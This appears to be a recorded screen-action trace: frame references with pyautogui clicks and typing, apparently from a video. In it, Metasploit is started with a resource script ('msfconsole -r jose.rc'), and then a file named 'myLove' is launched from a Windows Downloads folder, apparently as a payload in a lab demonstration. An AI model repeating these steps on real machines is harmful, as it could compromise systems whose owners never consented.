
pyautogui.click(976, 267)

pyautogui.write('msfconsole -r jose.rc')

pyautogui.moveTo(322, 763)

# - Launch myLove from the Downloads folder in Windows Explorer
pyautogui.click(319, 764)

pyautogui.click(471, 360)

pyautogui.rightClick(576, 440)

pyautogui.click(617, 455)
